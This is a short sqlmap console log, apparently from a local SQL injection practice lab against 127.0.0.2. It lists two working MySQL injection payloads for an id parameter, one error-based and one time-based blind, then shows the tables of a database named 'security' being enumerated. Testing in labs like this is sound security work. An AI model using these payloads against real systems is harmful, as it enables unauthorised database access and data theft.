 C:\sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1" AND (SELECT 3722 FROM(SELECT COUNT(*),CONCAT(0×716a6a7171,(SELECT (ELT(3722=3722,1))),0×7171767171,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EJpE
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1" AND (SELECT 8141 FROM (SELECT(SLEEP(5)))TDjq)-- yFsf
---
[20:00:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[20:00:34] [INFO] fetching tables for database: 'security'
[20:00:38] [INFO] retrieved: 'emails'
[20:00:40] [INFO] retrieved: 'referers'
[20:00:42] [INFO] retrieved: 'uagents'
[20:00:44] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[20:00:44] [INFO] fetched data logged to text files under 'C:\Users\mohao\AppData\Local\sqlmap\output\127.0.0.2'
[*] ending @ 20:00:44 /2020-12-07/
C:\sqlmap 20:00:44